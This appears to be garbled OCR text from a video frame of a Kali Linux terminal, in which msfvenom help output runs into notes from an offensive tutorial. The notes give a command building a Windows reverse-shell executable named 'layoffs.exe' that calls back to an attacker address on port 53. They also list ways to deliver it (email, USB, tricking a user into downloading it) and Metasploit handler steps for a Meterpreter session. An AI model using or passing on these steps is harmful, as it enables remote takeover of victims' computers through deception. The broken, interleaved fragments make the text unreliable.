 root@kali: ~
File Edit View Search Terminal Help
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list
encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs t
o list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, aut
o-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (defau
lt 30, 0 to disable)
-h, --help Show this message
root@kali:~#
rs. Focus on evasion
t. If downloading,
arch x64 --platform
windows LHOST=192.168.100.4 LPORT=53 -f exe -o layoffs.exe
4. ##### Evasion Techniques ##### -> Future video
5. Delivery
Email
USB
Trick User into Downloading
6. Handler
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lport 53
Move to
Delete
Copy to
Rename
ath
ortcut
Ne
fol
Organize
ownloads
Da
ware2.exe
4/2